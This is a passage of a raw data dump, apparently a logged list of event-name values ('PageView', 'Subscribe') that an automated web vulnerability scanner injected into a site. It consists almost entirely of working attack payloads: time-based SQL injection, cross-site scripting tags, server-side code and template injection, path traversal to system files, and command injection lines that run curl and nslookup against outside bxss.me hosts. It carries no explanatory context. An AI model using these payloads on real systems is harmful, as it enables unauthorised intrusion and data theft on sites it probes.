162=(SELECT 162 FROM PG_SLEEP(15))--","PageViewlgnknuf6') OR 629=(SELECT 629 FROM PG_SLEEP(15))--","PageViewdy65RNoA') OR 254=(SELECT 254 FROM PG_SLEEP(15))--","CompleteRegistrationxsTNdiOi' OR 89=(SELECT 89 FROM PG_SLEEP(15))--","PageViewti05vFPM')) OR 98=(SELECT 98 FROM PG_SLEEP(15))--","PageViewA8p71pfP')) OR 850=(SELECT 850 FROM PG_SLEEP(15))--","CompleteRegistration6wfrdXSb') OR 297=(SELECT 297 FROM PG_SLEEP(15))--","PageViewsUU3wH95' OR 172=(SELECT 172 FROM PG_SLEEP(15))--","PageView1NHyxIPN' OR 835=(SELECT 835 FROM PG_SLEEP(15))--","PageViewm7SKGFwg' OR 207=(SELECT 207 FROM PG_SLEEP(15))--","CompleteRegistrationDFQyrnyY'; waitfor delay '0:0:15' --","PageVieww1xbWERw') OR 332=(SELECT 332 FROM PG_SLEEP(15))--","PageViewX9wCJVRu') OR 179=(SELECT 179 FROM PG_SLEEP(15))--","CompleteRegistrationh9zWroKK' OR 874=(SELECT 874 FROM PG_SLEEP(15))--","PageViewa1tcPvGY' OR 646=(SELECT 646 FROM PG_SLEEP(15))--","CompleteRegistrationCHOQwyeR'; waitfor delay '0:0:15' --","CompleteRegistration0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","PageView'","PageView'--","\u0040\u0040dppPK","PageViewKuQ3tLrw'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"onM4Jpc6\"=\"","-1' OR 5*5=25 or '06hEAOmz'='","PageViewUIeTEAos'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"5ZRuiS9H\"=\"","-1' OR 5*5=25 or '5N9w9oiv'='","\u0040\u0040CuA1N","PageViewFLn84Vph'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"NrYbUy34\"=\"","-1' OR 5*5=25 or 'N7wK0F6d'='","PageView\"||sleep(27*1000)*yodfil||\"","PageView'||sleep(27*1000)*dhzewj||'","PageView\"&&sleep(27*1000)*mprnsw&&\"","PageView'&&sleep(27*1000)*xhzhzb&&'","expr 9000553928 - 925425","PageView&n912565=v945202","ZWtxOHBCVkM=","${9999056+9999931}","DFVSZ2ng: TlcGfLJx","PageView9268192","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WFfe(9388)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >WFfe(9349)\u003C\/ScRiPt>","LSqruLbH","\"+response.write(9522153*9403582)+\"","'+response.write(9522153*9403582)+'","response.write(9522153*9403582)","\u0040\u0040FeIn4","PageViewYWFebBiQ'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*uzcrhc||\"","PageView'||sleep(27*1000)*sufrll||'","PageView\"&&sleep(27*1000)*lhbzis&&\"","PageView'&&sleep(27*1000)*sxeyrw&&'","-1\" OR 5*5=25 or \"AyXMXav9\"=\"","-1' OR 5*5=25 or '0SxmpO2Z'='","expr 9000461392 - 927953","PageView&n949163=v901925","TlpjVXlhb0Y=","${9999474+10000372}","PageView9811282","'\"()&\u0025\u003Czzz>\u003CScRiPt >TizY(9197)\u003C\/ScRiPt>","tuoG9Ma9: eVR7JrhF","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TizY(9116)\u003C\/ScRiPt>","jwbksaqu","\"+response.write(9108604*9383536)+\"","'+response.write(9108604*9383536)+'","response.write(9108604*9383536)","PageView0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","\u0040\u0040ODpFt","SubscribeqfHgKvHI'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"EPtWsKAb\"=\"","PageView\"||sleep(27*1000)*kxwzqj||\"","-1' OR 5*5=25 or 'E5MvPgY5'='","PageView'||sleep(27*1000)*yafezk||'","PageView\"&&sleep(27*1000)*knmpak&&\"","PageView'&&sleep(27*1000)*lupxzu&&'","expr 9000134470 - 964253","PageView&n942658=v904156","RHJuVXJRWmY=","${9999364+10000046}","eeOHKO59: iRmcDVvr","SKOpdtX5","\"+response.write(9347043*9691301)+\"","'+response.write(9347043*9691301)+'","response.write(9347043*9691301)","PageView9575664","'\"()&\u0025\u003Czzz>\u003CScRiPt >pG5X(9713)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pG5X(9290)\u003C\/ScRiPt>",";(nslookup -q=cname hitwqgfpeolaabbaf8.bxss.me||curl hitwqgfpeolaabbaf8.bxss.me)|(nslookup -q=cname hitwqgfpeolaabbaf8.bxss.me||curl hitwqgfpeolaabbaf8.bxss.me)&(nslookup -q=cname hitwqgfpeolaabbaf8.bxss.me||curl hitwqgfpeolaabbaf8.bxss.me)","'.gethostbyname(lc('hitcr'.'ytnyboqa58e0a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(81).chr(109).chr(89).'","\u0040\u0040Xv40Y","Subscribe\"||sleep(27*1000)*tjyfod||\"","Subscribe'||sleep(27*1000)*fspeqb||'","Subscribe\"&&sleep(27*1000)*xjtznc&&\"","Subscribe'&&sleep(27*1000)*guljjf&&'","lknivi^","PageViewtWpHxkJE'; waitfor delay '0:0:15' --","expr 9000325980 - 963206","Subscribe&n924846=v922004","dEVLYkZNVTB2","-1\" OR 5*5=25 or \"BDSEbar2\"=\"","-1' OR 5*5=25 or 'V0d5yTTV'='","Subscribe9080173","'\"()&\u0025\u003Czzz>\u003CScRiPt >kedx(9623)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >kedx(9438)\u003C\/ScRiPt>","${10000439+9999740}","44cxmjAJ: wWHRM17W","FCPGtFEe","\"+response.write(9973190*9261922)+\"","'+response.write(9973190*9261922)+'","response.write(9973190*9261922)","&(nslookup${IFS}-q${IFS}cname${IFS}hitelaavecwqb8b909.bxss.me||curl${IFS}hitelaavecwqb8b909.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitelaavecwqb8b909.bxss.me||curl${IFS}hitelaavecwqb8b909.bxss.me)&`'","\u0040\u0040EvTPZ","-1\" OR 5*5=25 or \"jhe1zVWG\"=\"","-1' OR 5*5=25 or 'uhDD9nt9'='","PageView\"||sleep(27*1000)*tnukuq||\"","PageView'||sleep(27*1000)*olwihj||'","PageView\"&&sleep(27*1000)*qtlgds&&\"","PageView'&&sleep(27*1000)*mlpypp&&'","expr 9000647213 - 935302","PageView&n926283=v990365","Qm9kQjNIZ1Q=","${9999045+9999362}","PageView9635076","'\"()&\u0025\u003Czzz>\u003CScRiPt >yRG5(9905)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yRG5(9120)\u003C\/ScRiPt>","xognSKxB: KMkKhIA9","\"+response.write(9282592*9407585)+\"","t6vyNJMt","'+response.write(9282592*9407585)+'","response.write(9282592*9407585)","-1\" OR 5*5=25 or \"btTiEsLN\"=\"","CompleteRegistration\"||sleep(27*1000)*qfebrf||\"","CompleteRegistration'||sleep(27*1000)*jxxvjt||'","CompleteRegistration\"&&sleep(27*1000)*dvcuwh&&\"","CompleteRegistration'&&sleep(27*1000)*rakswg&&'","cbteik","expr 9000648195 - 919698","CompleteRegistration&n978260=v987122","NEJrZ1pKdXNtNEdFOWN0aEdqRms=","${9999882+10000273}","\u0040\u0040SjqIt","CompleteRegistration9414348","'\"()&\u0025\u003Czzz>\u003CScRiPt >dmkc(9050)\u003C\/ScRiPt>","KZ2nZk7u: HIneOV89","izW3NeyH","\"+response.write(9002399*9367697)+\"","'+response.write(9002399*9367697)+'","response.write(9002399*9367697)","PageViewm8BeFnWO'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitlhjtxeeitk87a66.bxss.me||curl hitlhjtxeeitk87a66.bxss.me)","-1\" OR 5*5=25 or \"nhsx5No1\"=\"","-1' OR 5*5=25 or 'cSbdoNUW'='","PageView\"||sleep(27*1000)*ujvrwt||\"","PageView'||sleep(27*1000)*jyqkti||'","PageView\"&&sleep(27*1000)*ickozd&&\"","PageView'&&sleep(27*1000)*ssyxjp&&'","lginsw","\u0040\u00403Ybqh","-1\" OR 5*5=25 or \"E2SGlug9\"=\"","-1' OR 5*5=25 or 'TFzCfTB3'='","CompleteRegistration\"||sleep(27*1000)*htgaky||\"","CompleteRegistration'||sleep(27*1000)*ngonnt||'","CompleteRegistration\"&&sleep(27*1000)*wubtog&&\"","CompleteRegistration'&&sleep(27*1000)*udbyak&&'","cwzonk^","expr 9000126975 - 971364","CompleteRegistration&n903548=v980595","SFFHTjhodXhjaU5NQ2E3cXgyNW4=","${9999509+10000215}","CompleteRegistration9567578","'\"()&\u0025\u003Czzz>\u003CScRiPt >lojH(9057)\u003C\/ScRiPt>","\"+response.write(9156543*9753488)+\"","'+response.write(9156543*9753488)+'","response.write(9156543*9753488)","odahNrIE: Lmvxy1gx","ZAXR7Dmh","\u0040\u0040xnyyA","-1' OR 5*5=25 or 'tb0MMyE4'='","CompleteRegistration\"||sleep(27*1000)*ehxzqg||\"","CompleteRegistration'||sleep(27*1000)*hknsdc||'","CompleteRegistration\"&&sleep(27*1000)*bzdxtv&&\"","CompleteRegistration'&&sleep(27*1000)*jqbvvj&&'","expr 9000873457 - 939049","CompleteRegistration&n961799=v924804","S0V6QU5RYmNoYTJ3TmliTUY2aGI=","${10000093+9999282}","CompleteRegistration9433753","'\"()&\u0025\u003Czzz>\u003CScRiPt >IYzz(9472)\u003C\/ScRiPt>","iEwxH41b: 6gL47Ptk","mqjZxbdl","\"+response.write(9310856*9188363)+\"","'+response.write(9310856*9188363)+'","response.write(9310856*9188363)","\u0040\u0040rML1w","PageViewNp51ZYNN'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"TrOWI1a3\"=\"","-1' OR 5*5=25 or 'pJduAzNc'='","PageView\"||sleep(27*1000)*jsgyqr||\"","PageView'||sleep(27*1000)*nkfyic||'","PageView\"&&sleep(27*1000)*rfhfgz&&\"","PageView'&&sleep(27*1000)*zblgrz&&'","hsihkm^","expr 9000194213 - 983231","\u0040\u00403hmvz","PageViewdwGTSFbI'; waitfor delay '0:0:15' --","PageView&n999588=v996669","Z3pudTJNbm4=","-1\" OR 5*5=25 or \"XyaghbfY\"=\"","-1' OR 5*5=25 or 'IflrukAp'='","PageView9898832","'\"()&\u0025\u003Czzz>\u003CScRiPt >mjFj(9796)\u003C\/ScRiPt>","${9999676+9999370}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mjFj(9390)\u003C\/ScRiPt>","\"+response.write(9524661*9255333)+\"","'+response.write(9524661*9255333)+'","Pozj5np9: qHIbNQvk","sAQe6yEt","response.write(9524661*9255333)","PageView\"||sleep(27*1000)*npoywm||\"","PageView'||sleep(27*1000)*rvetuq||'","PageView\"&&sleep(27*1000)*scugui&&\"","PageView'&&sleep(27*1000)*nhrjsw&&'","nudsnn^","expr 9000454153 - 963710","PageView&n919336=v955503","bkFUMzUwTmc=","PageView9913420","'\"()&\u0025\u003Czzz>\u003CScRiPt >czn4(9207)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >czn4(9360)\u003C\/ScRiPt>","${9999927+9999609}","9RPWcbYa: PR72IQsc","anJzviIB","\"+response.write(9405761*9309438)+\"","'+response.write(9405761*9309438)+'","response.write(9405761*9309438)","1OOI6CEAM0","http:\/\/bxss.me\/t\/fit.txt\u00253F.jpg","\u0040\u0040JLAan","SubscribenvaQ0vMt'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"6LFfwDtS\"=\"","-1' OR 5*5=25 or 'H1L74IBn'='","Subscribe\"||sleep(27*1000)*dujmtt||\"","Subscribe'||sleep(27*1000)*spyywc||'","Subscribe\"&&sleep(27*1000)*gsxryw&&\"","Subscribe'&&sleep(27*1000)*qpdiwt&&'","expr 9000162758 - 927489","^Sub\\scribe$","Subscribe&n920707=v981176","RGVzMkRhMTZW","Subscribe9141515","'\"()&\u0025\u003Czzz>\u003CScRiPt >81DM(9865)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >81DM(9025)\u003C\/ScRiPt>","${9999350+10000392}","d2ZbUaC7: e9nqUJf0","\"+response.write(9336708*9602584)+\"","e3tIUMt1","'+response.write(9336708*9602584)+'","response.write(9336708*9602584)","PageView1En6lElp'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"2ZJSSLVu\"=\"","-1' OR 5*5=25 or 'YvStE0Im'='","PageView\"||sleep(27*1000)*oxmpiz||\"","PageView'||sleep(27*1000)*zromzo||'","PageView\"&&sleep(27*1000)*aibizr&&\"","PageView'&&sleep(27*1000)*mzcrqj&&'","PageViewKCDCsAwh'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"wnoSRDjK\"=\"","-1' OR 5*5=25 or 'YteOm0w2'='","PageView\"||sleep(27*1000)*njiakd||\"","PageView'||sleep(27*1000)*fyvvtt||'","PageView\"&&sleep(27*1000)*bgewxb&&\"","PageView'&&sleep(27*1000)*lfbmpk&&'","\u0040\u0040K7nJ3","-1\" OR 5*5=25 or \"BqXfC5Bh\"=\"","-1' OR 5*5=25 or 'NUvwtDFf'='","PageView\"||sleep(27*1000)*isuomu||\"","PageView'||sleep(27*1000)*bbgxhe||'","PageView\"&&sleep(27*1000)*cjvpau&&\"","PageView'&&sleep(27*1000)*wrtfop&&'","expr 9000106145 - 934395","PageView&n935476=v913261","Um9pZlJDRjM=","${9999562+10000271}","enBjMcbL: 9cRSJpoY","cihmTBlf","PageView9120863","'\"()&\u0025\u003Czzz>\u003CScRiPt >vFei(9269)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vFei(9654)\u003C\/ScRiPt>","\"+response.write(9713705*9061252)+\"","'+response.write(9713705*9061252)+'","response.write(9713705*9061252)","\u0040\u0040NaeX8","\u0040\u0040h1f3p","PageViewYWQLw90i'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"deZKVqyH\"=\"","-1' OR 5*5=25 or 'Vg94Klqv'='","PageView\"||sleep(27*1000)*svbwwc||\"","PageView'||sleep(27*1000)*boirnc||'","PageView\"&&sleep(27*1000)*fexaap&&\"","PageView'&&sleep(27*1000)*ahzzvo&&'","PageView\"||sleep(27*1000)*hbuzrm||\"","PageView'||sleep(27*1000)*vsbyod||'","PageView\"&&sleep(27*1000)*erhpgf&&\"","PageView'&&sleep(27*1000)*wqqvzx&&'","expr 9000860456 - 982713","PageView&n970274=v999393","Snd6TktHamk=","PageView9467451","${9999469+9999665}","'\"()&\u0025\u003Czzz>\u003CScRiPt >94zZ(9071)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >94zZ(9032)\u003C\/ScRiPt>","DNshwCbC: l1qfk9aA","\"+response.write(9393994*9473396)+\"","TELz1l1d","'+response.write(9393994*9473396)+'","response.write(9393994*9473396)","CompleteRegistration\"||sleep(27*1000)*swuhwh||\"","CompleteRegistration'||sleep(27*1000)*eazovu||'","CompleteRegistration\"&&sleep(27*1000)*cyriaz&&\"","CompleteRegistration'&&sleep(27*1000)*paxpno&&'","dcplyo","\u0040\u0040sHZdO","expr 9000517204 - 984315","PageView\"||sleep(27*1000)*olersx||\"","PageView'||sleep(27*1000)*ezauno||'","PageView\"&&sleep(27*1000)*crboak&&\"","PageView'&&sleep(27*1000)*wbxgbk&&'","expr 9000859462 - 989694","PageView&n971869=v964159","RkQza1Z1Q1Q=","${10000408+9999597}","PageView9125597","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bQ6C(9261)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >bQ6C(9054)\u003C\/ScRiPt>","\"+response.write(9070633*9191763)+\"","'+response.write(9070633*9191763)+'","gRbm9GKA: vyuZ6GTs","response.write(9070633*9191763)","pKB9tfQh","\u0040\u0040am2kj","-1\" OR 5*5=25 or \"hk9Btw5l\"=\"","-1' OR 5*5=25 or 'KT6vYJHx'='","CompleteRegistration\"||sleep(27*1000)*pdgvnq||\"","CompleteRegistration'||sleep(27*1000)*etpeoe||'","CompleteRegistration\"&&sleep(27*1000)*ithxlf&&\"","CompleteRegistration'&&sleep(27*1000)*nahjtq&&'","faecix^","expr 9000423802 - 922994","CompleteRegistration&n928867=v928602","UWJ2Vm1VbVhNSWhnU0dPSW5UZkQ=","\u0040\u0040pjhtH","PageViewZqiHGiri'; waitfor delay '0:0:15' --","\u0040\u00408aXrl","PageViewUXKP3eaW'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"naVjpCm5\"=\"","-1' OR 5*5=25 or 'iLf1gIRZ'='","PageView\"||sleep(27*1000)*fktjol||\"","PageView'||sleep(27*1000)*wsdeez||'","PageView\"&&sleep(27*1000)*hxteey&&\"","PageView'&&sleep(27*1000)*ojmsjh&&'","expr 9000572726 - 970277","\u0040\u0040w9ReG","PageView9l9gClWM'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"uiye50Rn\"=\"","-1' OR 5*5=25 or 'yRcpu1Yy'='","PageView\"||sleep(27*1000)*djdbax||\"","PageView'||sleep(27*1000)*hzccbl||'","PageView'&&sleep(27*1000)*yivsyi&&'","PageView\"&&sleep(27*1000)*uwbqrz&&\"","gzemve","\u0040\u0040IkKpZ","PageView&n966835=v970053","NWNOUlJwaWg=","PageView9r5gn7ak'; waitfor delay '0:0:15' --","expr 9000848596 - 973089","${10000461+9999628}","5kJlRPvY: SHYCndBD","MWcemzqu","-1\" OR 5*5=25 or \"oACVnfdG\"=\"","-1' OR 5*5=25 or 'at9Q0vBg'='","\"+response.write(9457345*9488018)+\"","'+response.write(9457345*9488018)+'","response.write(9457345*9488018)","PageView9947253","'\"()&\u0025\u003Czzz>\u003CScRiPt >rgiK(9403)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rgiK(9835)\u003C\/ScRiPt>","\u0040\u0040CAhXd","PageViewogOueDfL'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"fkgh7WOZ\"=\"","-1' OR 5*5=25 or 'YjuTWyH0'='","\u0040\u0040pcyWg","-1\" OR 5*5=25 or \"AlQ6s2gP\"=\"","-1' OR 5*5=25 or 'HKEWa67v'='","PageView\"||sleep(27*1000)*zlsrlk||\"","PageView'||sleep(27*1000)*pttqrz||'","PageView\"&&sleep(27*1000)*guvdnv&&\"","PageView'&&sleep(27*1000)*ceiqak&&'","PageView&n944301=v910066","U3N5N29KQkM=","expr 9000631012 - 925718","\u0040\u0040DOpcf","${9999000+9999693}","\"+response.write(9979399*9342395)+\"","'+response.write(9979399*9342395)+'","1z28MBuR: zvugZcwn","RrEcktsz","response.write(9979399*9342395)","PageViewwLVxVGC4'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*gzqyzg||\"","PageView'||sleep(27*1000)*upsbwf||'","PageView\"&&sleep(27*1000)*dduudh&&\"","PageView'&&sleep(27*1000)*zygzns&&'","-1\" OR 5*5=25 or \"M2zFCL5o\"=\"","-1' OR 5*5=25 or 'CUrYEmEj'='","PageView\"||sleep(27*1000)*ohulpf||\"","PageView'||sleep(27*1000)*wdevcp||'","PageView\"&&sleep(27*1000)*ygtqcf&&\"","PageView'&&sleep(27*1000)*covinp&&'","expr 9000278550 - 945026","PageView&n980894=v995405","SWw4cU90TjE=","${9999029+9999872}","PageView\"||sleep(27*1000)*vzreje||\"","PageView'||sleep(27*1000)*bnixhq||'","PageView\"&&sleep(27*1000)*ohhxwl&&\"","PageView'&&sleep(27*1000)*suxuzy&&'","ywrbtm^","IJ13kb4v: B3rU03tc","BbXqcVYu","\"+response.write(9765278*9168099)+\"","'+response.write(9765278*9168099)+'","response.write(9765278*9168099)","PageView9928230","'\"()&\u0025\u003Czzz>\u003CScRiPt >yLsX(9123)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yLsX(9755)\u003C\/ScRiPt>","expr 9000496557 - 945505","PageView&n902805=v920702","eWZTZUozNWQ=","\u0040\u0040f6COG","${10000134+9999605}","CompleteRegistration\"||sleep(27*1000)*bnxkpq||\"","CompleteRegistration'||sleep(27*1000)*aavqsu||'","CompleteRegistration\"&&sleep(27*1000)*yierac&&\"","CompleteRegistration'&&sleep(27*1000)*qcwkkk&&'","zoHquN9t: l7J7l8dS","4rpiy1dP","PageViewBWKtPg52'; waitfor delay '0:0:15' --","PageView9070638","\"+response.write(9916290*9966677)+\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >sfd2(9262)\u003C\/ScRiPt>","'+response.write(9916290*9966677)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sfd2(9216)\u003C\/ScRiPt>","response.write(9916290*9966677)","expr 9000179411 - 918283","-1\" OR 5*5=25 or \"iukPznvu\"=\"","-1' OR 5*5=25 or 'eztNkyhu'='","CompleteRegistration&n923603=v972846","Q0lNaFoxRlFVdGdOVXFiNDVieWk=","${9999306+9999941}","CompleteRegistration9562361","sYwlVyKM: 2CWCRtye","exHb5eqo","'\"()&\u0025\u003Czzz>\u003CScRiPt >fEi6(9186)\u003C\/ScRiPt>","\"+response.write(9996545*9503451)+\"","'+response.write(9996545*9503451)+'","response.write(9996545*9503451)","\u0040\u0040DqF6n","-1\" OR 5*5=25 or \"XE9nCCUW\"=\"","-1' OR 5*5=25 or '9DodfJ19'='","PageView\"||sleep(27*1000)*eaetzv||\"","PageView'||sleep(27*1000)*iqtjcs||'","PageView\"&&sleep(27*1000)*mfigkh&&\"","PageView'&&sleep(27*1000)*ahhwzz&&'","eawvch","expr 9000341763 - 911248","\u0040\u00409LIFK","PageViewIG9cY6H8'; waitfor delay '0:0:15' --","PageView&n994952=v943439","WlJVa2FyU1o=","-1\" OR 5*5=25 or \"L6XV3k8D\"=\"","-1' OR 5*5=25 or 'TqIhMsou'='","${10000247+10000213}","CompleteRegistration\"||sleep(27*1000)*ljufkr||\"","CompleteRegistration'||sleep(27*1000)*kwnzqd||'","CompleteRegistration\"&&sleep(27*1000)*plkrbw&&\"","CompleteRegistration'&&sleep(27*1000)*capjbe&&'","fpnoyv^","Q9lnqLCQ: bgysou45","f6qNuegb","\"+response.write(9253964*9021230)+\"","'+response.write(9253964*9021230)+'","response.write(9253964*9021230)","expr 9000171041 - 944642","PageView9008455","'\"()&\u0025\u003Czzz>\u003CScRiPt >hc01(9695)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hc01(9073)\u003C\/ScRiPt>","CompleteRegistration&n911127=v912444","cmlqa2R0UkttZkw1NkRicjQxeGk=","PageView\"||sleep(27*1000)*mxaguj||\"","PageView'||sleep(27*1000)*zrcpzt||'","${9999436+9999747}","PageView\"&&sleep(27*1000)*xowbrw&&\"","PageView'&&sleep(27*1000)*gprxjz&&'","CompleteRegistration9968366","'\"()&\u0025\u003Czzz>\u003CScRiPt >UGpE(9814)\u003C\/ScRiPt>","PoAuvY1w: Vk1zi8cY","w9hxjlXY","\"+response.write(9547040*9134664)+\"","'+response.write(9547040*9134664)+'","response.write(9547040*9134664)","expr 9000750149 - 989026","PageView&n910016=v973758","RmhXdzllblE=","PageView9582707","'\"()&\u0025\u003Czzz>\u003CScRiPt >MJSK(9894)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MJSK(9006)\u003C\/ScRiPt>","${10000475+10000267}","\"+response.write(9898232*9026842)+\"","'+response.write(9898232*9026842)+'","response.write(9898232*9026842)","6lvGmiAF: ZTabHmDn","oxQNAMT1","142TSGX6R0","PageViewq4YsfUU8'; waitfor delay '0:0:15' --","\u0040\u0040xs62O","PageView0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","-1\" OR 5*5=25 or \"lp0v2ONh\"=\"","-1' OR 5*5=25 or 'wUPy3exe'='","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cjjX(9490)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >cjjX(9021)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ekcpdg||\"","PageView\"&&sleep(27*1000)*xogcmc&&\"","PageView'&&sleep(27*1000)*upelid&&'","PageView&n945299=v988025","|(nslookup -q=cname hitnopgytblhc9c71f.bxss.me||curl hitnopgytblhc9c71f.bxss.me)","expr 9000424761 - 988334","${10000286+9999248}","'+response.write(9423580*9364726)+'","PageView9748731","PageView'||sleep(27*1000)*hfdzib||'","aWdaanlnOGk=","\"+response.write(9423580*9364726)+\"","response.write(9423580*9364726)","\u0040\u0040yevIl","iyZnQdDg: jhVwgOg4","jsALRdyi","expr 9000875511 - 981078","PageView9KD2vXdH'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"1bt3auk1\"=\"","-1' OR 5*5=25 or 'vP03QD0B'='","'\"()&\u0025\u003Czzz>\u003CScRiPt >KXhD(9576)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KXhD(9315)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*eyeibe||\"","PageView'||sleep(27*1000)*uvqjmq||'","PageView\"&&sleep(27*1000)*abczae&&\"","PageView'&&sleep(27*1000)*qnwxcw&&'","$(nslookup -q=cname hitximmfiupzi014dd.bxss.me||curl hitximmfiupzi014dd.bxss.me)","WG1uWFk3eVo=","XfAHxChx: ivmKsymI","mLFRrTUn","'+'A'.concat(70-3).concat(22*4).concat(105).concat(89).concat(117).concat(84)+(require'socket'\nSocket.gethostbyname('hitxs'+'xgjwnjdk23485.bxss.me.')[3].to_s)+'","PageView9387543","PageView&n928128=v944025","${10000349+9999319}","\"+response.write(9046890*9036752)+\"","'+response.write(9046890*9036752)+'","response.write(9046890*9036752)","-1\" OR 5*5=25 or \"LzNXr5I7\"=\"","expr 9000120802 - 932617","\u0040\u0040QxZPk","'\"()&\u0025\u003Czzz>\u003CScRiPt >QfPB(9874)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QfPB(9526)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*sbmgru||\"","PageView'&&sleep(27*1000)*naclug&&'","-1' OR 5*5=25 or '7slmLKBr'='","|(nslookup${IFS}-q${IFS}cname${IFS}hitthozktetrg9db89.bxss.me||curl${IFS}hitthozktetrg9db89.bxss.me)","`(nslookup -q=cname hitpeztcgdbqrbc2ee.bxss.me||curl hitpeztcgdbqrbc2ee.bxss.me)`","&(nslookup -q=cname hitugbhgtxmbcee5c7.bxss.me||curl hitugbhgtxmbcee5c7.bxss.me)&'\\\"`0&(nslookup -q=cname hitugbhgtxmbcee5c7.bxss.me||curl hitugbhgtxmbcee5c7.bxss.me)&`'","${10000352+10000203}","\"+response.write(9198669*9259288)+\"","l0DjntXw","'+response.write(9198669*9259288)+'","PageView9866217","PageView'||sleep(27*1000)*mybbvo||'","PageView\"&&sleep(27*1000)*ecocvj&&\"","HttP:\/\/bxss.me\/t\/xss.html?\u002500","PageView&n948314=v936436","S2w4TmpiN2M=","PageView\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","response.write(9198669*9259288)","U61r0PoM: RqCUNQuW","\u0040\u0040cA4fK","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","PageViewnknGfXNl'; waitfor delay '0:0:15' --","expr 9000746320 - 945979","-1\" OR 5*5=25 or \"ASraDZj4\"=\"","-1' OR 5*5=25 or 'Pyu9Z3kU'='","CompleteRegistration9175046","CompleteRegistration\"||sleep(27*1000)*yeufvp||\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >T1sg(9939)\u003C\/ScRiPt>","CompleteRegistration&n932267=v930187","TTNobWFOd2RkWlVZQkFzWHlCUWQ=","response.write(9396349*9611007)","CompleteRegistration'||sleep(27*1000)*jnvhqg||'","CompleteRegistration\"&&sleep(27*1000)*qyarom&&\"","CompleteRegistration'&&sleep(27*1000)*nvhfhf&&'","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","-1\" OR 5*5=25 or \"OH5iulJq\"=\"","${10000359+10000469}","\"+response.write(9396349*9611007)+\"","'+response.write(9396349*9611007)+'","-1' OR 5*5=25 or 'RqO1hWf5'='","yZpQHAjR: 7tC0xtw3","gU2YARqZ","\u0040\u0040sEmTW","PageView\"||sleep(27*1000)*txgeao||\"","PageView'||sleep(27*1000)*ihrzzg||'","PageView\"&&sleep(27*1000)*oipqaj&&\"","SubscribeYGu6LSss'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >8TDy(9007)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8TDy(9977)\u003C\/ScRiPt>","Subscribe0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","${10000386+10000189}","expr 9000459375 - 985261","'+response.write(9093719*9569349)+'","YVc2T3pnRWs=","'A'.concat(70-3).concat(22*4).concat(117).concat(65).concat(121).concat(67)+(require'socket'\nSocket.gethostbyname('hitne'+'sgieenric96b7.bxss.me.')[3].to_s)","PageView'&&sleep(27*1000)*ecutzh&&'","PageView9532957","PageView&n931161=v998784","\"+response.write(9093719*9569349)+\"","response.write(9093719*9569349)","7Er5pgOV: HQoAjg6f","wGlgAVk5","-1\" OR 5*5=25 or \"U5bdAY9U\"=\"","expr 9000695818 - 987276","\u0040\u00401ukKq","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >QcHQ(9582)\u003C\/ScRiPt>","Subscribe9805997","'\"()&\u0025\u003Czzz>\u003CScRiPt 